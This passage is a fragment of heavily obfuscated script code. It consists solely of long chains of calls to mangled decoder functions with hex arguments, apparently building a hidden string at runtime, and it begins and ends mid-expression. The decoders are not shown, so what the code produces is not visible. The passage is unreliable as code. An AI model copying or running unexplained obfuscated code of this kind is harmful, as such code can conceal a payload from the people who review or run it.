0xbc3d7d(0xec6,0x1a10,0x3c7,0x1451,0x17c9)+O00O00911F_0xbc3d7d(0x19a,0x9d,-0xc86,-0x11e,0x2a8)+O00O00911F_0x96d9cf(0x681,0xdee,-0x2b3,-0x25a,0x382)+O00O00911F_0x1fd229(0x1f28,0x2f03,0x2013,0x21b1,0x16f7)+O00O00911F_0x1fd229(0x1879,0x1866,0xa70,0x211,0x339)+O00O00911F_0xbc3d7d(0x6b1,0x17f,0x48e,0x837,0xf36)+O00O00911F_0x96d9cf(0x948,0xb27,-0x456,0x7ed,0xa62)+O00O00911F_0x301314(0x2b3,0x3f2,0xfa2,0x1c6,-0x69b)+O00O00911F_0x301314(0x1706,0x1a04,0x24a0,0x141f,0x1e09)+O00O00911F_0xbc3d7d(0x1035,0x117f,0x1981,0x10ee,0x54a)+O00O00911F_0x301314(0x1323,0x1c8e,0x1cbf,0x14c0,0x2143)+O00O00911F_0x96d9cf(0x9ae,0x1639,0x462,0xd54,0x17e5)+O00O00911F_0x2a49d6(0x490,0x12d0,0x18e5,0x1124,0x10e5)+O00O00911F_0xbc3d7d(0xcc6,0x1a7e,0x84d,0x1af1,0x1631)+O00O00911F_0x1fd229(0x276d,0x2100,0x1fff,0x1d43,0x1f9a)+O00O00911F_0xbc3d7d(0x19ee,0x19ee,0x1636,0x16d5,0x17f0)+O00O00911F_0xbc3d7d(0xcdd,0x98b,-0xdf,0x16dd,0x75e)+O00O00911F_0x2a49d6(-0x796,0x55f,-0x7d1,0xb21,0x132f)+O00O00911F_0xbc3d7d(0xf5a,0x1dd6,0x95c,0x1020,0x16b1)+O00O00911F_0x1fd229(0x802,0x1085,0x8f3,0xb15,0x91b)+O00O00911F_0x2a49d6(0x26ea,0x1cce,0x1b95,0x133d,0x15a6)+O00O00911F_0x96d9cf(0xd57,0x881,0x3c1,0x2f9,0x453)+O00O00911F_0x96d9cf(0xfdb,0x1cf0,0x1a24,0x1b24,0x14bd)+O00O00911F_0x2a49d6(0xf94,0xf21,0x12f9,0x158,0x190c)+O00O00911F_0x1fd229(0x16de,0x1415,0xe66,0xb30,0xd31)+O00O00911F_0x1fd229(0x2863,0x1515,0x1fab,0x1e55,0x1f2a)+O00O00911F_0x96d9cf(0x11ec,0x7f3,0x1f69,0x1ee9,0x1670)+O00O00911F_0x1fd229(0x12db,0xd40,0x160f,0xe12,0x76b)+O00O00911F_0x301314(0x1418,0x1f3f,0x129e,0x1f17,0x1c04)+O00O00911F_0x96d9cf(0x1ac6,0x275b,0x2517,0x2563,0xf86)+O00O00911F_0x2a49d6(0x1db2,0x18a5,0x1a8f,0x1a38,0xb07)+O00O00911F_0xbc3d7d(0x1ba4,0x1b71,0x268a,0x185e,0x2322)+O00O00911F_0x96d9cf(0x798,0x70f,0x12b3,0x9c5,-0x22e)+O00O00911F_0xbc3d7d(0xe44,0x134e,0xc9e,0x14bc,0x1155)+O00O00911F_0xbc3d7d(0xe96,0xa23,0x1b46,0x18f5,0x5f5)+O00O00911F_0xbc3d7d(0x1237,0x1dac,0x1324,0x1284,0x835)+O00O00911F_0x96d9cf(0xb88,0x707,0x11bf,0xaaa,0xdde)+O00O00911F_0x96d9cf(0xa57,-0x47b,-0x394,0x156e,0xb8c)+O00O00911F_0x96d9cf(0x68a,0x1eb,-0x4fd,0x162,0xdc5)+O00O00911F_0x96d9cf(0x964,0x1390,0xb42,0xbdf,0x1247)+O00O00911F_0x2a49d6(0x2492,0x18fe,0xad0,0xb14,0x181d)+O00O00911F_0x301314(0xb92,0x5a1,0x142,0xb1d,-0x326)+O00O00911F_0xbc3d7d(0x9d0,0x115,-0x2cc,0x2db,0xb4a)+O00O00911F_0x1fd229(-0x24a,-0x231,0x7e6,0xcee,0x16b8)+O00O00911F_0x96d9cf(0xe19,0x118b,0xb01,0x8ea,0xad2)+O00O00911F_0x301314(0x13b2,0x2057,0x1a6a,0x81e,0xebc)+O00O00911F_0x96d9cf(0x10ad,0x12a0,0x6e1,0xbfd,0x1571)+O00O00911F_0x1fd229(0x2334,0x26de,0x20c6,0x18f1,0x1fcf)+O00O00911F_0x2a49d6(0xfa5,0xde1,0x9db,0x13fe,0x1c90)+O00O00911F_0x2a49d6(0x166,0xaed,0x52d,-0x2d1,0x1ca)+O00O00911F_0x2a49d6(0x1f32,0x1399,0x1f6a,0xa4f,0x1b38)+O00O00911F_0x301314(0x333,0x581,0x10af,0x89b,0xa92)+O00O00911F_0x96d9cf(0x1b72,0x1dfd,0x23e5,0xfc4,0x26b5)+O00O00911F_0x301314(0x93c,0x957,0x13b9,0xb79,0xf68)+O00O00911F_0x96d9cf(0x12f4,0x1bbe,0x20c8,0x1a43,0xe99)+O00O00911F_0x1fd229(0x1418,0x277a,0x1e22,0x27dd,0x2640)+O00O00911F_0xbc3d7d(0xbc4,0x198f,0xef2,0xa09,0x8e4)+O00O00911F_0x1fd229(0x220c,0x1b48,0x2165,0x195a,0x253a)+O00O00911F_0x301314(0x8ea,0x2e3,0x5ec,0x1765,0x1526)+O00O00911F_0x96d9cf(0x93,0x907,-0xdaa,0x8ba,0xca5)+O00O00911F_0x2a49d6(0x12d4,0x747,0xa26,0xb4f,0x157f)+O00O00911F_0x301314(0x29a,0xf96,0x398,0xeb7,-0xa1c)+O00O00911F_0x301314(0x44e,0x7c5,-0x36d,0xed6,0x1046)+O00O00911F_0x96d9cf(0x1557,0x217c,0x21be,0x8d8,0x23c2)+O00O00911F_0x301314(0xdac,-0x58,0x176f,0x14df,0xb6d)+O00O00911F_0x2a49d6(0x10a4,0x1233,0x1b52,0x13b6,0x376)+O00O00911F_0x1fd229(0x8b0,0x1176,0x1540,0x1f7c,0xc7f)+O00O00911F_0x301314(0x1a3e,0x1ebd,0xbf0,0x1788,0x16b3)+O00O00911F_0x2a49d6(0x1be4,0x19ff,0x1f5d,0x1232,0x25d7)+O00O00911F_0x1fd229(-0x111,0xfad,0xd67,0x2c0,0x17cc)+O00O00911F_0x96d9cf(0x140c,0x8f1,0x16c0,0xc60,0x2090)+O00O00911F_0x96d9cf(0xa93,0x163d,0xc8f,0xdc6,-0x25d)+O00O00911F_0x1fd229(0x1073,0xc61,0x976,0x124c,0x842)+O00O00911F_0x96d9cf(0x6eb,0x216,-0x7e,-0x704,-0x412)+O00O00911F_0x1fd229(0x922,-0x1e1,0x9e7,0x16e0,0xa8)+O00O00911F_0x301314(0x170a,0x1212,0x1e91,0xf59,0x23a6)+O00O00911F_0xbc3d7d(0x168f,0xe63,0x117f,0x1918,0x177b)+O00O00911F_0x96d9cf(0x172d,0x94d,0x124e,0x1862,0x12e2)+O00O00911F_0xbc3d7d(0x1aa8,0x112c,0x190f,0x2275,0x2206)+O00O00911F_0x1fd229(0x1b2b,0x254a,0x16e6,0x16bd,0x23cd)+O00O00911F_0x301314(0x7f1,0x144c,-0x5ff,0xcca,0x1634)+O00O00911F_0x96d9cf(0x320,-0x53b,0x21b,-0xbc7,0x10e8)+O00O00911F_0x96d9cf(0xdfe,0xe5c,0xeb,0xdc8,0x47a)+O00O00911F_0x96d9cf(0x100a,0x529,0x1893,0xefa,0xdc7)+O00O00911F_0x1fd229(0x2d91,0x1819,0x21cb,0x2512,0x23fa)+O00O00911F_0x1fd229(0x1664,0x1566,0x1ff2,0x217e,0x23f8)+O00O00911F_0xbc3d7d(0x14bc,0x1ef0,0x1a15,0x1114,0xf48)+O00O00911F_0x2a49d6(0xb7,0x4e5,0x718,0xd80,0x10bb)+O00O00911F_0x301314(0x1a4b,0x19d2,0x1a71,0x26c8,0x1425)+O00O00911F_0x96d9cf(0x5af,-0x330,0x950,0x6bc,0x1082)+O00O00911F_0x96d9cf(0x829,-0x610,0x11da,0x1388,0x1593)+O00O00911F_0x301314(0x13,-0xcf9,0x69d,0x67d,0xb7e)+O00O00911F_0x301314(0x52a,0x9a3,0xe7d,0x731,0xcce)+O00O00911F_0x2a49d6(0xe2e,0xb4f,-0xf,0x10fa,0x13ed)+O00O00911F_0xbc3d7d(0x895,0xf39,0x12d7,0xa99,0x307)+O00O00911F_0xbc3d7d(0x185d,0x1e25,0x1805,0x1e33,0xf49)+O00O00911F_0x301314(0x217,-0x472,0x6f8,0x35b,-0x73c)+O00O00911F_0x1fd229(-0x30e,0x1071,0xae7,0x1ea,0xca)+O00O00911F_0x301314(0xdb7,0x177e,0x17e8,0x1b53,0xb16)+O00O00911F_0xbc3d7d(0x1719,0xa54,0x217f,0x2339,0x1d1d)+O00O00911F_0xbc3d7d(0x179f,0xccc,0x18d5,0x2184,0x1a90)+O00O00911F_0x96d9cf(0x179d,0x8dd,0x2079,0x1a9d,0x1b1e)+O00O00911F_0xbc3d7d(0x64f,0xb4b,0x498,0xd3d,0x9b6)+O00O00911F_0x1fd229(0x11d2,0xdc0,0x1c81,0x12d8,0x133c)+O00O00911F_0x1fd229(0x856,0xf15,0x16ee,0x2508,0xf6a))+(O00O00911F_0x301314(0x89,-0xb4d,-0xb8,-0x905,0x15b)+O00O00911F_0x301314(-0xf,-0x89,0x651,0x348,0x44c)+O00O00911F_0x301314(0x17d0,0x16c1,0x1544,0x2134,0xe64)+O00O00911F_0x1fd229(0x15ee,0x2607,0x1b7b,0x22b8,0x1b3e)+O00O00911F_0x96d9cf(0x5da,0x8a2,-0x791,-0x65a,0x14a6)+O00O00911F_0x96d9cf(0x1a5a,0x2458,0x1e32,0x17f9,0x1ef8)+O00O00911F_0x96d9cf(0x1ad0,0x2769,0x1e87,0x2023,0x167d)+O00O00911F_0x301314(0xb1f,0xd58,0x246,0x125a,0xf52)+O00O00911F_0x96d9cf(0x1a9f,0x1fdb,0x112c,0x234c,0x1518)+O00O00911F_0x96d9cf(0xc2a,0xd2f,0x1459,0x658,0xed8)+O00O00911F_0x96d9cf(0x1a80,0x2667,0xe77,0x202c,0x1239)+O00O00911F_0x2a49d6(0x2833,0x1a8c,0x19aa,0x1b5f,0x20d3)+O00O00911F_0x96d9cf(0x559,0xac3,0x6a4,-0x68d,0x1446)+O00O00911F_0xbc3d7d(0x325,0xfd6,0x6c7,-0x445,0x10af)+O00O00911F_0x96d9cf(0x49,-0xe34,0xce2,-0x7ff,-0xcfa)+O00O00911F_0x1fd229(0x111e,0x1b0e,0x1fd2,0x2938,0x1f70)+O00O00911F_0xbc3d7d(0x96d,0x157e,0x1428,0x184f,0x5f3)+O00O00911F_0x96d9cf(0x26b,-0x104,0x592,-0x9f8,-0x731)+O00O00911F_0x1fd229(0x1328,0xf87,0xfa1,0x92d,0x12db)+O00O00911F_0x96d9cf(0x3af,0xa4,0x125d,0xd33,-0x390)+O00O00911F_0xbc3d7d(0xca3,0x98a,0x32c,0x1231,0xd53)+O00O00911F_0x301314(0x1b0e,0x1823,0x1561,0x1eb6,0x13c3)+O00O00911F_0x2a49d6(0x12c4,0x10ee,0x4d3,0xd4b,0x1b0e)+O00O00911F_0x301314(-0x1f0,0x6e6,-0xfa9,0x3c,0x1b)+O00O00911F_0x2a49d6(0x1431,0xa6f,0xa17,0xf77,0x10a4)+O00O00911F_0x1fd229(0xe11,0xc1d,0x50f,0x2e2,-0x188)+O00O00911F_0x96d9cf(0x220,0x3e5,0xaaf,-0x3e2,0x95d)+O00O00911F_0x301314(0x5a3,0x1bf,0x13ad,0x551,0xfb5)+O00O00911F_0x2a49d6(0x55f,0x24a,-0xac3,-0x6b1,0x111f)+O00O00911F_0x1fd229(0xbac,0xa5b,0x183b,0x1a83,0xa12)+O00O00911F_0x1fd229(0x28a,-0x5f6,0x802,0x15de,0xd11)+O00O00911F_0x301314(0xd4d,0x106e,0xa1a,0x135f,0x1b4a)+O00O00911F_0x1fd229(0xcfb,0xa20,0x13f9,0x666,0x19fe)+O00O00911F_0x96d9cf(0xe59,0x2af,0x1c4a,0x4ef,0x1329)+O00O00911F_0x301314(0x16aa,0x1929,0x1c8b,0xb3b,0x9af)+O00O00911F_0x96d9cf(0x1767,0xd97,0x1b01,0x1d3e,0x165d)+O00O00911F_0x301314(0xea5,0x430,0x5df,0xa8,0xf61)+O00O00911F_0x96d9cf(0xd85,0x19ce,0x8f7,0x1df,0xb7c)+O00O00911F_0x2a49d6(0x1e46,0x1446,0x189a,0x1567,0x1ad1)+O00O00911F_0x96d9cf(0x1305,0x700,0x470,0xa7e,0x819)+O00O00911F_0x2a49d6(0x1b97,0x1dde,0x10a2,0x2c03,0x2500)+O00O00911F_0xbc3d7d(0xa06,0x1837,0xba9,0x1677,0xb7d)+O00O00911F_0x96d9cf(0x1765,0x1867,0x1d8e,0x10d3,0x106d)+O00O00911F_0x1fd229(0x142f,0x150,0xb08,0x161f,0xb5c)+O00O00911F_0xbc3d7d(-0xa3,-0xed4,0xa38,-0x921,0xbe1)+O00O00911F_0x2a49d6(0x1696,0xc88,0x12f6,0x710,0xbd3)+O00O00911F_0x96d9cf(0xa4e,0x873,0xea5,0x937,0x263)+O00O00911F_0x96d9cf(0xd93,0x19a5,0x1407,0x7ba,0x326)+O00O00911F_0x96d9cf(-0x60,-0x939,-0xca5,-0x9,0xd7a)+O00O00911F_0x96d9cf(0x13d3,0x16de,0xcce,0x15f1,0x14c1)+O00O00911F_0x301314(0xd56,-0x178,0xe2d,0x621,0xccf)+O00O00911F_0x96d9cf(0x2ee,-0xb8e,0xc31,-0x804,0xe9c)+O00O00911F_0x96d9cf(0x1019,0xdcf,0x986,0xf32,0xe96)+O00O00911F_0x96d9cf(0x1844,0x20cc,0x1033,0x1286,0x175a)+O00O00911F_0x301314(0x9c,0x8a8,-0x1e,0x99e,0xdd7)+O00O00911F_0xbc3d7d(-0xd,-0xd70,-0x358,-0xa81,0x7)+O00O00911F_0x1fd229(0x1671,0x14af,0x18d8,0x1e49,0x182d)+O00O00911F_0x2a49d6(0x21df,0x12f0,0x9bb,0x16d0,0x1149)+O00O00911F_0x301314(0x1b39,0x2510,0xc4d,0x20c8,0x11a1)+O00O00911F_0x2a49d6(0xde8,0x185a,0xa03,0x1a71,0xda7)+O00O00911F_0x1fd229(0x2d42,0x2b70,0x2190,0x2e83,0x21d7)+O00O00911F_0x96d9cf(0x147e,0xc4f,0x1daa,0x10e3,0x1a88)+O00O00911F_0x2a49d6(0x1715,0x1c5f,0x1dce,0x1476,0x11ab)+O00O00911F_0xbc3d7d(0x6d7,0x2fb,0x18d,0x7bb,-0x695)+O00O00911F_0x96d9cf(0x14a3,0x1f43,0x1929,0x1fc4,0xd87)+O00O00911F_0x1fd229(0x23e7,0x1299,0x1dba,0x1bb2,0x242e)+O00O00911F_0xbc3d7d(0x296,-0x55c,0x2f1,-0x8f9,0xcc8)+O00O00911F_0x301314(0x11de,0x1b88,0x832,0x9bd,0x656)+O00O00911F_0x1fd229(0x107b,-0x20,0x8d5,0x99e,-0x29c)+O00O00911F_0x301314(0x4ff,0xa10,0xcaf,-0x155,0xd76)+O00O00911F_0xbc3d7d(0x11d,-0xd96,0x68f,0x9fc,0xeb)+O00O00911F_0x1fd229(0x188,0x15e1,0xb15,0x13a0,0x10e3)+O00O00911F_0x2a49d6(0x126d,0x1c3f,0x20e3,0x115c,0x2b19)+O00O00911F_0x96d9cf(-0x7b,0x4c5,0x64d,0x4ef,0x26d)+O00O00911F_0x96d9cf(0xeb,-0x5cf,0xec4,0x9d4,-0x6f2)+O00O00911F_0x1fd229(-0x861,0xa90,0x582,0x6ae,-0x769)+O00O00911F_0x2a49d6(-0x801,0x223,0x7f6,0x42e,-0xbb6)+O00O00911F_0x301314(-0x52,0x4e4,-0x3c,0x13e,0x2df)+O00O00911F_0x301314(0xf47,0xb81,0x2a5,0x15de,0x3dc)+O00O00911F_0x2a49d6(0x203f,0x15c2,0x191c,0x9a4,0xf13)+O00O00911F_0x2a49d6(-0x32d,0xa48,0xcce,0xcd4,0x142f)+O00O00911F_0x301314(0x884,0xe2f,-0x114,-0x63a,0xa4d)+O00O00911F_0x96d9cf(0xbf3,-0xcd,-0x26d,0x9d3,0x983)+O00O00911F_0x301314(0x1617,0xf27,0x1d56,0xdc5,0x95e)+O00O00911F_0x2a49d6(0xa64,0xbe1,0x1831,0x19f2,0x13e0)+O00O00911F_0x301314(0xf5d,0x228,0x9ba,0x66e,0x112d)+O00O00911F_0x2a49d6(-0x337,0x9d2,0xe1a,0x118a,-0x136)+O00O00911F_0x1fd229(0x1d5f,0x1ea9,0x1d3b,0x1662,0x19c9)+O00O00911F_0x301314(0xf0d,0x159,0x1c68,0xe96,0x91a)+O00O00911F_0x1fd229(0x2651,0x20d1,0x1942,0x1685,0x280f)+O00O00911F_0x1fd229(0x2e7d,0x18f7,0x209c,0x2bd2,0x12cc)+O00O00911F_0x96d9cf(0x18c8,0x17b2,0xcec,0xc79,0x1a85)+O00O00911F_0xbc3d7d(0xc97,0x5fe,0xfab,0x1e4,0x1448)+O00O00911F_0x1fd229(0xfc3,0x18c0,0x1cb5,0x2aff,0x17b5)+O00O00911F_0x1fd229(0x278f,0x1a50,0x1a0d,0x274f,0x1de5)+O00O00911F_0x2a49d6(0x1368,0x19d0,0x137f,0x162f,0x1fcf)+O00O00911F_0x301314(0xee0,0x1b04,0x9e5,0x4df,0x1317)+O00O00911F_0x2a49d6(0xec9,0x5e3,0x220,-0x58e,0x542)+O00O00911F_0x96d9cf(0x1723,0x1123,0x1235,0x95b,0xe1e)+O00O00911F_0x96d9cf(0x127a,0x1f76,0x5d8,0x2098,0x9e0)+O00O00911F_0x1fd229(0x1921,0x34f,0xe95,0x1a39,0x1c7b)+O00O00911F_0x1fd229(0x2000,0x2c55,0x2071,0x1bf0,0x26f4)+O00O00911F_0xbc3d7d(0x12ad,0x1097,0x1744,0x1a34,0x1827)+O00O00911F_0xbc3d7d(0xa44,0x5ce,0x16e9,0x110c,0xa7b)+O00O00911F_0xbc3d7d(0xaa6,0x18e7,0x1af,0xf89,0x8f8)+O00O00911F_0xbc3d7d(0x13b5,0x1eec,0x17ed,0xd4c,0x1e44)+O00O00911F_0x96d9cf(0xb42,0xa24,0x8d9,0x11da,0x352)+O00O00911F_0x301314(0x747,0x1083,0xe74,0xa52,0x1416)+O00O00911F_0x301314(0xcbc,0x269,0x14ce,0x9da,0xfca)+O00O00911F_0x1fd229(0x1fb9,0xac6,0x1920,0x1020,0x2286)+O00O00911F_0x2a49d6(0x22f5,0x1d72,0x15b5,0x2a17,0x26da)+O00O00911F_0xbc3d7d(0x1342,0x983,0x17d9,0x1038,0x8b7)+O00O00911F_0x301314(0x10db,0x1a46,0x16b5,0x17d3,0x45c)+O00O00911F_0x1fd229(0x61d,0x57e,0x756,0xd72,-0x2c7)+O00O00911F_0x96d9cf(0x1048,0x113c,0x46c,0x18c,0x103e)+O00O00911F_0x96d9cf(-0x6,-0xb8b,0x2f9,-0xef0,-0x525)+O00O00911F_0xbc3d7d(0xe91,0x16,0xf87,0x1afd,0x1396)+O00O00911F_0x96d9cf(0x3c5,0x570,-0x4ab,-0x33,0x87b)+O00O00911F_0x2a49d6(0x2626,0x1d15,0x1d10,0x2663,0x290f)+O00O00911F_0xbc3d7d(0x1a42,0x113b,0x1d3d,0x28fa,0x1b76)+O00O00911F_0x301314(0x91f,0x1dd,0xc9e,0xc45,-0x434)+O00O00911F_0x96d9cf(0x1ae5,0x1e22,0x2392,0x226c,0x2344)+O00O00911F_0x2a49d6(-0xdc1,0x126,0x45c,0xa14,-0xd7e)+O00O00911F_0xbc3d7d(0x10d5,0x12c7,0x190b,0x31b,0x1cc6)+O00O00911F_0x301314(0x191f,0x27d2,0x15d2,0x155f,0x1205)+O00O00911F_0x301314(-0x1d9,0x247,-0x651,-0xe8b,0x909)+O00O00911F_0x1fd229(0x19a3,0x1101,0xc2a,0x1354,-0x287)+O00O00911F_0xbc3d7d(0x165c,0x13ea,0xb2a,0x16e9,0x1958)+O00O00911F_0x2a49d6(0x195f,0x1a6f,0x14ed,0xbe1,0xcda)+O00O00911F_0xbc3d7d(0x100,-0x627,-0xb4e,-0x98b,-0x9)+O00O00911F_0x1fd229(0x1bea,0x23e0,0x1655,0x18c9,0x2221)+O00O00911F_0x96d9cf(0x1a0f,0x204c,0x1ecc,0x1cb2,0x119a)+O00O00911F_0x301314(0x6e5,-0x1ef,-0x67c,0x15aa,0x1495)+O00O00911F_0x96d9cf(0xd27,0xa9f,-0xd4,-0x44,0x1845)+O00O00911F_0x1fd229(0xe42,0x12ea,0x8d8,0xb8f,-0x5fa)+O00O00911F_0x96d9cf(0x187,0xd6b,0x42e,0xb34,-0xbc7)+O00O00911F_0x1fd229(0x2194,0x14be,0x198c,0x1b57,0x27a0)+O00O00911F_0x301314(0x7b7,-0x244,0x1425,0xb3,0x682)+O00O00911F_0x301314(-0x39,0x689,0x179,0x629,-0x668)+O00O00911F_0x96d9cf(0xba7,0x1ef,-0x8c,0xf4,0x752)+O00O00911F_0xbc3d7d(0x1916,0xd27,0x173a,0x244c,0x2500)+O00O00911F_0x301314(0xaf6,0x7d7,0x8cd,0x6ca,0xc5e)+O00O00911F_0x2a49d6(0x208f,0x1d8a,0x195b,0x1eae,0x2b63)+O00O00911F_0x96d9cf(0x17b3,0x1f73,0x22ce,0x1d7f,0x17b2)+O00O00911F_0xbc3d7d(0x1952,0x1b5d,0x27af,0x167a,0x2678)+O00O00911F_0x1fd229(0x1cae,0x1914,0x20a6,0x2223,0x1d4f)+O00O00911F_0x96d9cf(0x1171,0x91b,0x85a,0x8d8,0xf62)+O00O00911F_0x301314(0x173d,0x11af,0x8e7,0x1781,0xaad)+O00O00911F_0x96d9cf(0x1a68,0xca9,0x292c,0x1319,0x120f)+O00O00911F_0x2a49d6(0x1729,0xf83,0x1b07,0xea0,0x5ce)+O00O00911F_0x1fd229(0x14b5,0x11e5,0x1c40,0x22ec,0x272d)+O00O00911F_0xbc3d7d(0x125d,0x38d,0x1815,0x430,0x1a73)+O00O00911F_0xbc3d7d(0x1a4d,0x1e9a,0x13c1,0x11d6,0x163f)+O00O00911F_0x96d9cf(0x7c8,0x3e1,0x14eb,0x776,-0x5cb)+O00O00911F_0x2a49d6(0x13c0,0x862,0xe4b,0x956,0x963)+O00O00911F_0x1fd229(0xe27,0x1e6d,0x12a1,0x1365,0xf80)+O00O00911F_0x301314(-0x192,-0x23e,-0x733,-0xa2b,0x668)+O00O00911F_0x1fd229(0x2501,0x20b6,0x1ab9,0x126d,0x1daa)+O00O00911F_0x96d9cf(0x13b9,0x147f,0xda7,0x1c89,0x122e)+O00O00911F_0xbc3d7d(0x17d9,0x25ef,0x239a,0xd79,0x2587)+O00O00911F_0x2a49d6(0xcb1,0x1113,0x86a,0x1a68,0xdd5)+O00O00911F_0x2a49d6(-0xb6b,0x230,-0x135,0x3b9,0x263)+O00O00911F_0x96d9cf(0x8f2,0x1341,0x929,0x3f3,-0x87)+O00O00911F_0x96d9cf(0x17e8,0x174c,0x11de,0x21a8,0xe6a)+O00O00911F_0x301314(0xf16,0xfaf,0x1c49,0xb4a,0x1d3f)+O00O00911F_0x301314(0x1206,0x1645,0x12d4,0x19eb,0xf3e)+O00O00911F_0x96d9cf(0x49a,0xb04,0x2b5,0x2f8,-0x944)+O00O00911F_0x1fd229(0x8fc,0x1228,0xe8f,0x374,0x149e)+O00O00911F_0xbc3d7d(0x25c,-0x96a,-0xbc3,-0x4cb,0x54)+O00O00911F_0xbc3d7d(0xce2,0x5f5,0x961,0x1da,0x969)+O00O00911F_0x96d9cf(0xc98,0x19e4,0x43b,0x173d,0x1820)+O00O00911F_0x1fd229(0x14ba,0x14bd,0xc62,0x1b4,0x68c)+O00O00911F_0x301314(0x1472,0x2105,0x21fb,0x21db,0x2163)+O00O00911F_0x96d9cf(0x5e3,-0x587,0x10ef,0x3be,0x1154)+O00O00911F_0x301314(-0x205,0x83a,0xba0,0x29f,-0xef3)+O00O00911F_0x1fd229(0xb4f,0x1917,0x16c3,0x1a3a,0x21ea)+O00O00911F_0x2a49d6(0x2628,0x1cf3,0x1454,0x20f2,0x177a)+O00O00911F_0x96d9cf(0x4eb,-0x289,0xd5f,0x9fe,0x5b7)+O00O00911F_0x1fd229(0xa39,0xaf2,0x7c3,0xd89,0xd46)+O00O00911F_0x1fd229(0x1187,0x3fc,0x10e7,0x1c1f,0x758)+O00O00911F_0x96d9cf(0x1396,0x71d,0xe2c,0x1d47,0x1e7c)+O00O00911F_0x2a49d6(-0x47,0x206,0xcd,-0x410,0x37)+O00O00911F_0x96d9cf(0x14b7,0xc77,0xe1a,0xef6,0x932)+O00O00911F_0xbc3d7d(0xeb5,0x10c6,0xc8f,0x19d5,0x147a)+O00O00911F_0xbc3d7d(-0xff,-0xd3b,-0x6fa,0xdde,0x710)+O00O00911F_0x301314(0xc91,0xd99,0x9dc,0x653,0x18dd)+O00O00911F_0x1fd229(0x20d5,0x113e,0x1245,0x97f,0xc4c)+O00O00911F_0x2a49d6(0x3d3,0x72f,0x139a,0xf42,-0x2a4)+O00O00911F_0xbc3d7d(0xef8,0xa53,0x11c4,0x8be,0x11f2)+O00O00911F_0x2a49d6(0x177b,0x1c72,0x2656,0x254a,0x2611)+O00O00911F_0xbc3d7d(0x1c71,0xdd4,0x2307,0x1f93,0x19f2)+O00O00911F_0x1fd229(0x22c4,0x1522,0x1919,0x255a,0xc8e)+O00O00911F_0x96d9cf(0x11a6,0x4e6,0x1796,0xa5c,0xe24)+O00O00911F_0x96d9cf(0x1cdc,0x1975,0x125b,0x1539,0x1990)+O00O00911F_0xbc3d7d(0xcc3,0x101c,0xa5b,0xa05,0x849)+O00O00911F_0x2a49d6(0x1cb3,0x1103,0x1fa6,0x77c,0x446)+O00O00911F_0x2a49d6(0x1f73,0x1bf8,0x1810,0x1401,0x293d)+O00O00911F_0x1fd229(0xd58,-0x859,0x603,0x6a6,0x83e)+O00O00911F_0x96d9cf(0x1333,0x92c,0x464,0x1ae6,0x1283)+O00O00911F_0xbc3d7d(0x16e8,0x1664,0x2322,0xa4c,0x146c))+(O00O00911F_0x1fd229(0x3a1,0xcdf,0x1181,0x5f1,0x15c4)+O00O00911F_0x301314(0x8ae,0x14db,-0x636,0x1fe,0x5e8)+O00O00911F_0x2a49d6(0xcaa,0xc67,-0x18f,0xd58,0xbe4)+O00O00911F_0x1fd229(0x5ba,0x15df,0x836,0x222,0xdda)+O00O00911F_0x2a49d6(0x15bc,0x8bf,0x649,0xa01,0x1791)+O00O00911F_0x96d9cf(0x5ab,0xd9b,0x38d,0x64b,0xc5e)+O00O00911F_0x96d9cf(0xd22,0x3bb,0x15e1,0x11d8,0x6e8)+O00O00911F_0x1fd229(0x186d,0x2e8a,0x1fa9,0x14ff,0x1a60)+O00O00911F_0x301314(0x1ab6,0x1ff0,0x2227,0x125c,0x1a17)+O00O00911F_0x301314(0x47a,0x242,0xed0,-0x12f,-0x211)+O00O00911F_0x301314(0x13d1,0xb71,0x1cf7,0x2138,0x1f3e)+O00O00911F_0x96d9cf(0x4d5,0x689,0x38,0xf33,0xe2e)+O00O00911F_0x2a49d6(0x904,0x14e1,0x16f8,0xeb7,0x1dc9)+O00O00911F_0x1fd229(0x21b6,0x2211,0x1c17,0x2adf,0x15ec)+O00O00911F_0xbc3d7d(0x28f,0xb54,-0xad8,-0x33d,-0x1e8)+O00O00911F_0x301314(-0xd4,-0xfa0,0x372,-0xcf6,0x651)+O00O00911F_0xbc3d7d(0x1440,0x229c,0xe4e,0x12ab,0x2312)+O00O00911F_0x96d9cf(0x1a4b,0x1af5,0x26e0,0x10be,0x1667)+O00O00911F_0x1fd229(0x13bf,0xf8a,0xe89,0x1d73,0x1a5b)+O00O00911F_0x301314(0x258,0xf9,0xc55,0xb64,0x5ba)+O00O00911F_0xbc3d7d(0xf42,0x11c4,0xda8,0x796,0x5b6)+O00O00911F_0x96d9cf(0x105c,0x1459,0xf7d,0x8fe,0x1193)+O00O00911F_0x1fd229(0x1bd1,0x3eb,0xe53,0x1544,0x17df)+O00O00911F_0x96d9cf(0x3e0,0x8c7,-0x27c,0x426,-0x97b)+O00O00911F_0x1fd229(0x19ae,0x17c1,0x2218,0x2277,0x2959)+O00O00911F_0x2a49d6(0x8ce,0x177b,0x23b9,0x25f8,0x10e7)+O00O00911F_0xbc3d7d(0x3bd,0xb16,0x784,0xc2e,0x47e)+O00O00911F_0x2a49d6(0xf2e,0x1662,0xa12,0xe8e,0x19b8)+O00O00911F_0xbc3d7d(0x1028,0x181f,0x1ab3,0x9a8,0x12ce)+O00O00911F_0x301314(0xe23,0x283,0xc29,0x11bd,0x1cb7)+O00O00911F_0xbc3d7d(0x9d7,0x85d,-0x117,0xd9a,-0x2b)+O00O00911F_0xbc3d7d(0x890,0xd12,0xba1,0x32c,0x7b8)+O00O00911F_0x96d9cf(0x17d0,0x1c72,0xee2,0xf98,0x15c7)+O00O00911F_0x1fd229(0x151,0x1b3a,0xf5b,0x1273,0x19a1)+O00O00911F_0x301314(0xbac,-0x1d,0x3c4,0xb86,0x170)+O00O00911F_0x301314(0x1d3,0x3e9,-0x292,0xf93,-0x552)+O00O00911F_0x2a49d6(0x7dc,0xc7e,0x17ea,0x1364,0x1b70)+O00O00911F_0x301314(0x35f,0x1c1,-0x46e,0x6a0,-0x58b)+O00O00911F_0x96d9cf(0x100e,0x5fa,0x14df,0x872,0xe95)+O00O00911F_0x1fd229(0xdd8,0xa8d,0x18ac,0x1241,0x1e08)+O00O00911F_0x96d9cf(0xb21,0x182e,0x1208,0x1318,0x19b5)+O00O00911F_0x2a49d6(0x2143,0x1a76,0x1463,0x14bf,0x1125)+O00O00911F_0x2a49d6(0x595,0x3ca,0xddd,0x4df,0x9dc)+O00O00911F_0x301314(0x8d8,0x4a,0x488,0xf01,-0x593)+O00O00911F_0x2a49d6(0x1c78,0x1c37,0x182d,0xd87,0x1148)+O00O00911F_0x301314(0xe3e,0xce8,0x1176,0x62a,0x140b)+O00O00911F_